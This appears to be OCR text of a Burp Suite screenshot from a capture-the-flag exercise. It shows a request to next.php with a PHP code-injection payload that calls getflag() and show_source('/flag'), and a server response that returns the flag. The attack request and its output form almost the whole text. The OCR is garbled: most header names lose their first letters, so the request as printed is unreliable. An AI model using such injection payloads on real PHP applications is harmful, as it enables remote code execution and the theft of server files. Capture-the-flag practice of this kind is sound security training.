 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▼ > | ▼ Target: http://17d5b02f-8295-418b-beda-f692270958c5.node3.buuo
Request
Raw Params Headers Hex
ET
next.php?\S*=${getflag()}&cmd=show_source(%22/flag%22)
HTTP/1.1
ost:
7d5b02f-8295-418b-beda-f692270958c5.node3.buuoj.cn
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
v:68.0) Gecko/20100101 Firefox/68.0
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,*
*;q=0.8
ccept-Language:
h-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
0.2
ccept-Encoding: gzip, deflate
onnection: keep-alive
pgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 18 Feb 2020 13:12:35 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 122
Connection: keep-alive
X-Powered-By: PHP/5.6.40
<code><span style="color: #000000">
flag{97fa82e2-8ee0-4da9-a106-67891891d296}<br
/></span>
</code>
show_source("/flag");